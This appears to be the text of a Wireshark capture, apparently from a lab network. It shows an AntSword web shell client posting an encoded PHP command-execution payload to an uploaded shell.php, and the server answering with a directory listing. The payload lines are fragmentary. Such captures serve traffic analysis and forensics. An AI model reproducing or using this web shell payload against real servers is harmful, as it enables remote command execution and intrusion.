 Wireshark · 追踪 HTTP 流 (tcp.stream eq 325) · VMware Network Adapter VMnet8
POST /upload/shell.php HTTP/1.1
Host: 192.168.40.128
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1779
Connection: close
0x8c20c3fe9ea41=Y2QgIi92YXIvd3d3L2h0bWwvdXBsb2FkIjtscztlY2hvIFtTXTtw
t%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_
3B%24s%3Dbase64_decode(%24_POST%5B%220x8c20c3fe9ea41%22%5D)%3B%24d%3
%3B%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%
B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_arr
B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif
(%40fgets(%24fp%2C%202048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('ant
t%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%
HTTP/1.1 200 OK
Date: Sat, 14 Jun 2025 15:30:52 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 58
Connection: close
Content-Type: text/html; charset=UTF-8
89528logo.png
shell.php
[S]
/var/www/html/upload
[E]
d34f7